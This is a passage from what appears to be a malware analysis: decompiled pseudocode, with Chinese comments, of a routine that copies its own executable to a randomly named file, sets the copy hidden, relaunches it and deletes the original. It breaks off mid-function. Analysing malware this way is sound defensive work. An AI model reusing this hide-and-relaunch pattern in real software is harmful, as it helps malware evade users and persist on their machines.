 FileName = 0;
memset(&v10, 0, 0x1FFEu);
Buffer = 0;
memset(&v8, 0, 0x1FFEu);
GetRandomString((int)&v11, 6); // 得到6个随机字符串
GetEnvironmentVariableW(*(LPCWSTR *)dword_45F0A0, &Buffer, 0x2000u);
if ( dword_4653CC )
{
v0 = PathFindFileNameW(&ExistingFileName);
sub_407620(&FileName, *(wchar_t **)(dword_45F0A0 + 28), &Buffer, v0);// 拼接出新的文件名，特殊目录路径加上当前文件名
}
else
{
v1 = PathFindFileNameW(&ExistingFileName);
sub_407620(&FileName, *(wchar_t **)(dword_45F0A0 + 28), &word_4633C8, v1);
}
v2 = CreateFileW(&FileName, 0x80000000, 1u, 0, 3u, 0, 0);
v3 = GetLastError();
CloseHandle(v2);
if ( v3 == 2 )
{
if ( dword_4653CC )
sub_407620(&FileName, *(wchar_t **)(dword_45F0A0 + 32), &Buffer, &v11);// 根据前面得到的6个随机字符串拼接处新的文件名
else
sub_407620(&FileName, *(wchar_t **)(dword_45F0A0 + 32), &word_4633C8, &v11);
do
{
CopyFileW(&ExistingFileName, &FileName, 0);// 将自己复制过去
SetFileAttributesW(&FileName, 2u); // 设置文件属性为隐藏
memset(&StartupInfo, 0, 0x44u);
StartupInfo.wShowWindow = 1;
StartupInfo.dwFlags = 1;
StartupInfo.cb = 68;
}
while ( !CreateProcessW(0, &FileName, 0, 0, 0, 0x20u, 0, 0, &StartupInfo, &ProcessInformation) );
DelteSelf();
result = 1;
}
else
{
result = 0;